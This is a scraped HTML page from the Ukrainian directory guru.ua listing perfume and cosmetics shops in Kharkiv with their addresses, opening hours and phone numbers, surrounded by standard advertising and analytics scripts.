									<br><a href='/map/58534/' class='map'>"Tianshi" Corporation Ltd. на карте в Харькове</a><br><span class="tel">+38 (067) 72-66-16-7</span><br>					</div>
					
					<div class="star" id='fav_58534'>
						<a href="#" value="Default"/ onclick="add_shop('58534');return false;"> Сохранить для печати.</a>
					</div>
					
					</td></tr>
				</table>
			</div>
		<div>
	<center>
		<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- webcam-rest-728 -->
		<ins class="adsbygoogle"
		style="display:inline-block;width:728px;height:90px"
		data-ad-client="ca-pub-5166680624389616"
		data-ad-slot="6440441655"></ins>
		<script>
			( adsbygoogle = window.adsbygoogle || []).push({});
		</script>
	</center>
</div>
			<div style="padding:10px; margin:10px;">
								
							
		     
			<table width="100%" border="0">
			<tr>
			<td valign="top" align="center" width="120">
				<a href="/Kharkov/shop/90173/" >
					<img src='/img/logo/90173.jpg' border='0' style="padding:10px;max-width:100px;"></a>			</td>
			<td valign="top" >
					<div><a style="font-size:20px;" href="/Kharkov/shop/90173/">Alstri </a> 
					&rarr; <a href="/Kharkov/">Харьков</a> 
					</div>
					Рубрики магазина:
					Оборудование/ инструменты и материалы для салонов красоты, Парфюмерия / Косметика		
					<div class="contacts">
					<div class="cont_name">Контактные данные:</div>
		<span class="adr">Харьков, ул. Героев Труда, 9</span>
									<br><a href='/map/90173/' class='map'>Alstri  на карте в Харькове</a><br><span class="building">Торговый центр: <a href=/Kharkov/tc/73/>ТРЦ "Дафи"</a></span><br><span class="tel">(057) 728 24 65</span><br>					</div>
					
					<div class="star" id='fav_90173'>
						<a href="#" value="Default"/ onclick="add_shop('90173');return false;"> Сохранить для печати.</a>
					</div>
					
					</td></tr>
				</table>
			</div>
					<div style="padding:10px; margin:10px;">
								
							
		     
			<table width="100%" border="0">
			<tr>
			<td valign="top" align="center" width="120">
				<a href="/Kharkov/shop/93160/" >
					<img src='/img/logo/93160.jpg' border='0' style="padding:10px;max-width:100px;"></a>			</td>
			<td valign="top" >
					<div><a style="font-size:20px;" href="/Kharkov/shop/93160/">Ari Line</a> 
					&rarr; <a href="/Kharkov/">Харьков</a> 
					</div>
					Рубрики магазина:
					Парфюмерия / Косметика, Средства гигиены		
					<div class="contacts">
					<div class="cont_name">Контактные данные:</div>
		<span class="adr">Харьков, ул. Академика Павлова, 44Б</span>
									<br><a href='/map/93160/' class='map'>Ari Line на карте в Харькове</a><br><span class="building">Торговый центр: <a href=/Kharkov/tc/541/>ТРЦ «Французский бульвар»</a></span><br><span class="clock">пн-вс: 10.00-22.00</span><br><span class="tel">(057) 728-08-49</span><br>					</div>
					
					<div class="star" id='fav_93160'>
						<a href="#" value="Default"/ onclick="add_shop('93160');return false;"> Сохранить для печати.</a>
					</div>
					
					</td></tr>
				</table>
			</div>
					<div style="padding:10px; margin:10px;">
								
							
		     
			<table width="100%" border="0">
			<tr>
			<td valign="top" align="center" width="120">
				<a href="/Kharkov/shop/93919/" >
					<img src='/img/logo/93919.jpg' border='0' style="padding:10px;max-width:100px;"></a>			</td>
			<td valign="top" >
					<div><a style="font-size:20px;" href="/Kharkov/shop/93919/">Ari Line</a> 
					&rarr; <a href="/Kharkov/">Харьков</a> 
					</div>
					Рубрики магазина:
					Парфюмерия / Косметика, Средства гигиены		
					<div class="contacts">
					<div class="cont_name">Контактные данные:</div>
		<span class="adr">Харьков, ул. Пушкинская, 64</span>
									<br><a href='/map/93919/' class='map'>Ari Line на карте в Харькове</a><br>					</div>
					
					<div class="star" id='fav_93919'>
						<a href="#" value="Default"/ onclick="add_shop('93919');return false;"> Сохранить для печати.</a>
					</div>
					
					</td></tr>
				</table>
			</div>
					<div style="padding:10px; margin:10px;">
								
							
		     
			<table width="100%" border="0">
			<tr>
			<td valign="top" align="center" width="120">
							</td>
			<td valign="top" >
					<div><a style="font-size:20px;" href="/Kharkov/shop/106267/">AVON</a> 
					&rarr; <a href="/Kharkov/">Харьков</a> 
					</div>
					Рубрики магазина:
					Парфюмерия / Косметика, Средства гигиены, Товары по уходу за лицом и телом		
					<div class="contacts">
					<div class="cont_name">Контактные данные:</div>
		<span class="adr">Харьков, пер.Подольский, 5</span>
									<br><a href='/map/106267/' class='map'>AVON на карте в Харькове</a><br><span class="clock">10:00-18:00</span><br><span class="tel">+380969070743</span><br>					</div>
					
					<div class="star" id='fav_106267'>
						<a href="#" value="Default"/ onclick="add_shop('106267');return false;"> Сохранить для печати.</a>
					</div>
					
					</td></tr>
				</table>
			</div>
					<div style="padding:10px; margin:10px;">
								
							
		     
			<table width="100%" border="0">
			<tr>
			<td valign="top" align="center" width="120">
							</td>
			<td valign="top" >
					<div><a style="font-size:20px;" href="/Kharkov/shop/110431/">Beaver Professional Украина</a> 
					&rarr; <a href="/Kharkov/">Харьков</a> 
					</div>
					Рубрики магазина:
					Парфюмерия / Косметика, Товары по уходу за лицом и телом		
					<div class="contacts">
					<div class="cont_name">Контактные данные:</div>
		<span class="adr">Харьков, ул. Академика Проскуры, 1</span>
									<br><a href='/map/110431/' class='map'>Beaver Professional Украина на карте в Харькове</a><br><span class="tel">+380503021003</span><br>					</div>
					
					<div class="star" id='fav_110431'>
						<a href="#" value="Default"/ onclick="add_shop('110431');return false;"> Сохранить для печати.</a>
					</div>
					
					</td></tr>
				</table>
			</div>
					<div style="padding:10px; margin:10px;">
								
							
		     
			<table width="100%" border="0">
			<tr>
			<td valign="top" align="center" width="120">
				<a href="/Kharkov/shop/2949/"><img src='/img/network/63.jpg' border=0 style="padding:10px;"></a>			</td>
			<td valign="top" >
					<div><a style="font-size:20px;" href="/Kharkov/shop/2949/">Brocard</a> 
					&rarr; <a href="/Kharkov/">Харьков</a> 
					</div>
					Рубрики магазина:
					Парфюмерия / Косметика		
					<div class="contacts">
					<div class="cont_name">Контактные данные:</div>
		<span class="adr">Харьков, пл. Розы Люксембург, 2</span>
									<br><a href='/map/2949/' class='map'>Brocard на карте в Харькове</a><br><span class="clock">10:00-21:00</span><br><span class="tel">0(57) 758-72-78  0(57) 758-52-47</span><br>					</div>
					
					<div class="star" id='fav_2949'>
						<a href="#" value="Default"/ onclick="add_shop('2949');return false;"> Сохранить для печати.</a>
					</div>
					
					</td></tr>
				</table>
			</div>
					<div style="padding:10px; margin:10px;">
								
							
		     
			<table width="100%" border="0">
			<tr>
			<td valign="top" align="center" width="120">
				<a href="/Kharkov/shop/2950/"><img src='/img/network/63.jpg' border=0 style="padding:10px;"></a>			</td>
			<td valign="top" >
					<div><a style="font-size:20px;" href="/Kharkov/shop/2950/">Brocard</a> 
					&rarr; <a href="/Kharkov/">Харьков</a> 
					</div>
					Рубрики магазина:
					Парфюмерия / Косметика		
					<div class="contacts">
					<div class="cont_name">Контактные данные:</div>
		<span class="adr">Харьков, ул. Сумская, 102</span>
									<br><a href='/map/2950/' class='map'>Brocard на карте в Харькове</a><br><span class="building">Торговый центр: <a href=/Kharkov/tc/298/>ТЦ «Атриум»</a></span><br><span class="tel">0(57) 700-77-41</span><br>					</div>
					
					<div class="star" id='fav_2950'>
						<a href="#" value="Default"/ onclick="add_shop('2950');return false;"> Сохранить для печати.</a>
					</div>
					
					</td></tr>
				</table>
			</div>
					<div style="padding:10px; margin:10px;">
								
							
		     
			<table width="100%" border="0">
			<tr>
			<td valign="top" align="center" width="120">
				<a href="/Kharkov/shop/2951/"><img src='/img/network/63.jpg' border=0 style="padding:10px;"></a>			</td>
			<td valign="top" >
					<div><a style="font-size:20px;" href="/Kharkov/shop/2951/">Brocard</a> 
					&rarr; <a href="/Kharkov/">Харьков</a> 
					</div>
					Рубрики магазина:
					Парфюмерия / Косметика		
					<div class="contacts">
					<div class="cont_name">Контактные данные:</div>
		<span class="adr">Харьков, ул. Героев Труда, 9</span>
									<br><a href='/map/2951/' class='map'>Brocard на карте в Харькове</a><br><span class="building">Торговый центр: <a href=/Kharkov/tc/73/>ТРЦ "Дафи"</a></span><br><span class="clock">10:00 - 22:00 </span><br><span class="tel">0(57) 728-19-25</span><br>					</div>
					
					<div class="star" id='fav_2951'>
						<a href="#" value="Default"/ onclick="add_shop('2951');return false;"> Сохранить для печати.</a>
					</div>
					
					</td></tr>
				</table>
			</div>
					<div style="padding:10px; margin:10px;">
								
							
		     
			<table width="100%" border="0">
			<tr>
			<td valign="top" align="center" width="120">
				<a href="/Kharkov/shop/2952/"><img src='/img/network/63.jpg' border=0 style="padding:10px;"></a>			</td>
			<td valign="top" >
					<div><a style="font-size:20px;" href="/Kharkov/shop/2952/">Brocard</a> 
					&rarr; <a href="/Kharkov/">Харьков</a> 
					</div>
					Рубрики магазина:
					Парфюмерия / Косметика		
					<div class="contacts">
					<div class="cont_name">Контактные данные:</div>
		<span class="adr">Харьков, ул. Героев Труда, 7</span>
									<br><a href='/map/2952/' class='map'>Brocard на карте в Харькове</a><br><span class="building">Торговый центр: <a href=/Kharkov/tc/117/>ТЦ «Караван»</a></span><br><span class="clock">10:00 - 22:00 </span><br><span class="tel">0(57) 760-17-37 0(57) 760-17-36</span><br>					</div>
					
					<div class="star" id='fav_2952'>
						<a href="#" value="Default"/ onclick="add_shop('2952');return false;"> Сохранить для печати.</a>
					</div>
					
					</td></tr>
				</table>
			</div>
		<div style="padding:7px;"><span class="child">страницы:</span> <a style="padding:15px;font-size:12px;" >1</a>   <a style=" padding:15px;font-size: 12px; color: rgb(20, 99, 176);" href="/Kharkov/catalog/8/36/page/2/">2</a>   <a style=" padding:15px;font-size: 12px; color: rgb(20, 99, 176);" href="/Kharkov/catalog/8/36/page/3/">3</a>   <a style=" padding:15px;font-size: 12px; color: rgb(20, 99, 176);" href="/Kharkov/catalog/8/36/page/4/">4</a>  <a style=" padding:15px;font-size: 12px; color: rgb(20, 99, 176);" href="/Kharkov/catalog/8/36/page/5/"><b>...</b></a> <a href="/Kharkov/catalog/8/36/page/11/" style=" padding:15px;font-size: 12px; color: rgb(20, 99, 176);" title="в конец"> -> </a></div><div class="text">Товары данной категории: Декоративная косметика (Для губ, Тональные средства, Для глаз, Для ногтей), Средства для снятия макияжа (Тоники, Молочко, Кремы), Детская косметика, Косметика для загара, Лечебно-профилактическая косметика, Уход за полостью рта, Уход за волосами, Уход за телом и лицом, Аксессуары, Дезодорант, Духи, Наборы, Одеколоны,  Парфюмированная вода, Стики, Тестеры, Туалетная вода, Туалетные духи</div></td>	
</tr>
</table>


 	</div>

	<div id="informer">
	<div class="title" style="margin-left:20px">Реклама</div>

<table width=80% border=0>
<tr valign=top>
<td align=center>
<div style="padding-left:20px;">
<!-- 5166680624389616 -->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Низ рядом с яндексом -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-5166680624389616"
     data-ad-slot="3943620147"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</td>
<td width=50% align=center>
<!-- yandex -->
</td>

</tr>
</table>


<table border="0" width="60%">
<tr>

<td width="33%" valign="top" align="center">

<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2Fguruua%2F116400838424167&amp;width=240&amp;colorscheme=light&amp;connections=10&amp;stream=false&amp;header=true&amp;height=145" 
scrolling="no" frameborder="0" style="border:0px solid gray; overflow:hidden; width:240px; height:150px;padding:0px;" allowTransparency="true"></iframe>



</td>
<td width="33%" valign="top">
<iframe  height="240" scrolling="no" frameborder="0" width="270" src="//guru.ua/vk_banner.php" style="border:0px solid gray;padding:0px;margin:0px;overflow:hidden;">
</iframe>
</td>

</tr>
</table>
<center>
<table>
<tr><td>
<script type='text/javascript'>
var _ubn=_ubn||{sid:Math.round((Math.random()*10000000)),data:[]};
(function(){var n=document.getElementsByTagName('script');
_ubn.data.push({user: 48077, format_id: 31, page: 1,
pid: Math.round((Math.random()*10000000)),placeholder: n[n.length-1]});
if(!_ubn.code)(function() {var script = document.createElement('script');
script.type = 'text/javascript'; _ubn.code= script.async = script.defer = true;
script.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'banner.kiev.ua/j/banner.js?'+_ubn.sid;
n[0].parentNode.insertBefore(script,n[0]);})();})();
</script>
</td>
<td width=200 align=center>
</td>
</tr>
</table>
</center>	</div>
	  
	</div>

	<div id="right" >
	<!-- Правый блок -->	
		

	
                
	

	
	
					
				<br>
						<div style="vertical-align:bottom;display:table-cell;height:400px;width:240px;">
								<script type='text/javascript'>
						(function () {
							var w = window, d = document;
							w.admixZArr = (w.admixZArr || []);
							w.admixerSmOptions = (w.admixerSmOptions || {});
							w.admixerSmOptions.showAdsOnLoad = true;
							if (!w.admixerSm) {
							    var adms = document.createElement('script');
							    adms.async = true;
							    adms.type = 'text/javascript';
							    adms.src = '//cdn.admixer.net/scriptlib/asm2.js?v=3';
							    var node = d.getElementsByTagName('script')[0];
							    node.parentNode.insertBefore(adms, node);
							}
						})();
						</script>		
						<div id="admixer_async_165909520"></div>
						<script type="text/javascript">
						    window.admixZArr = (window.admixZArr || []);
						    window.admixZArr.push({ z: 'c908a5d5-85b3-4c4a-917f-c853f8a4f1cf', ph: 'admixer_async_165909520'});
						</script>
						
								</div>
		        <br>
				<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- Правый 300*600 -->
		<ins class="adsbygoogle"
		     style="display:inline-block;width:300px;height:600px"
		     data-ad-client="ca-pub-5166680624389616"
		     data-ad-slot="8685511539"></ins>
		<script>
		(adsbygoogle = window.adsbygoogle || []).push({});
		</script>
		
                                                               
                                                                     
                                             
<div id="content_sub" >
	
	
	
</div>
<center>
<script type="text/javascript">

var flag=0;

window.onscroll = function()
{
	/*
	$('#coor').html(document.documentElement.scrollTop);
	$('#coor1').html(self.pageYOffset);
	*/
	
	if( window.XMLHttpRequest ) { // IE 6 doesn't implement position fixed nicely...
		if (self.pageYOffset > 600  ) 
		{
			$('#content_sub').css('position', 'fixed');
			$('#content_sub').css('top', '10px');
			$('#content_sub').css('text-align', 'center');
			
			if (flag==0)
			{
				$("#content_sub").fadeOut("slow");
				$("#content_sub").fadeIn("slow");
				flag=1;
				
			}
			
		} else if (self.pageYOffset < 600 ) {
			$('#content_sub').css('position', 'relative');
			$('#content_sub').css('top', '10px');
			$('#content_sub').css('text-align', 'center');
			
		}
	}
	/**/
}

</script>
		
 	</div>

	<div class="clear">
	</div>
	
</div>

<div id="footer" style="height:150px;background-color:white;">
<hr>
<table border="0" cellpadding="5" cellspacing="0">
<tr>
<td valign="top">

<script type="text/javascript" src="//guru.ua/adriver.core.2.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var pp_gemius_identifier = new String('.A6bILBGiIXAMO106CEH.ZcPrhvUtkMToqZH_gX7i0v.C7');
//--><!]]>
</script>
	

<script>
document.write("<a href='//www.liveinternet.ru/click;guru_ua' "+
"target=_blank><img src='//counter.yadro.ru/hit;guru_ua?t39.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border=0 width=31 height=31><\/a>");
</script>
<br>
	<a href="http://www.e-host.org.ua" target="_blank"><img src="//www3.guru.ua/graph/e-host.gif" alt="Хостинг" border="0"></a>

	
	
	
	<script src="//www3.guru.ua/white_menu/js/bigmir.js" type="text/javascript"></script>
	 
	
	
	
	
	
	
	

</td>
<td valign="top">
	
</td>
<td valign="top">

</td>
<td>

<div style="font:14px arial;line-height:20px;">
<a href="http://guru.ua/feedback.php">Связь с администрацией сайта Guru</a><br>
<a href="http://guru.ua/adv.php">Реклама</a><br>
<a href="http://guru.ua/adv.php#adv">По вопросам сотрудничества.</a><br>
</div>
<br>
<div style="font:10px Tahoma;">
Все права на информационные материалы, размещенные на нашем ресурсе, принадлежат их авторам. <br>
Полное или частичное копирование авторских материалов должно сопровождаться указанием 
первоисточника (для интернет-изданий обязательна гиперссылка). 
<a href="http://guru.ua">ГуРу</a>. &copy; 2007-2026</div>

0.064451

</td>
</tr>
</table>
</div>
<center>





</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -85
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="o4oo3XZX0ENvuNiR4FKyOQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768901039028');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>